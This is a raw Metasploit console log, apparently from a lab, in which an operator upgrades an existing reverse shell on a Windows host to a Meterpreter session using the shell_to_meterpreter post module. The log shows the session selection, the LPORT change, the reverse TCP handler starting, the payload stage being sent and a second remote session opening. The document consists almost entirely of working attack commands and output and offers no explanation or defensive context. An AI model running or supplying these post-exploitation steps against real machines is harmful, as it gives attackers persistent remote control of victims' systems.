 msf6 exploit(multi/handler) > use post/multi/manage/shell_to_meterpreter
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell x86/windows  Shell Banner: Microsoft Windows [Version 6.1.7600] -----  10.0.0.10:33643 -> 10.0.0.20:6666 (10.0.0.20)
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) > option
[-] Unknown command: option. Did you mean options? Run the help command for more details.
msf6 post(multi/manage/shell_to_meterpreter) > options
Module options (post/multi/manage/shell_to_meterpreter):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
HANDLER  true  yes  Start an exploit/multi/handler to receive the connection
LHOST  no  IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT  4433  yes  Port for payload to connect to.
SESSION  1  yes  The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(multi/manage/shell_to_meterpreter) > set lport 6622
lport => 6622
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.0.10:6622
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (176198 bytes) to 10.0.0.20
[*] Meterpreter session 2 opened (10.0.0.10:6622 -> 10.0.0.20:49667) at 2025-06-03 06:18:13 -0400
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  shell x86/windows  Shell Banner: Microsoft Windows [Version 6.1.7600] -----  10.0.0.10:33643 -> 10.0.0.20:6666 (10.0.0.20)
2  meterpreter x86/windows  WIN-KPUCSDN72P1\Reverse_machine @ WIN-KPUCSDN72P1  10.0.0.10:6622 -> 10.0.0.20:49667 (10.0.0.20)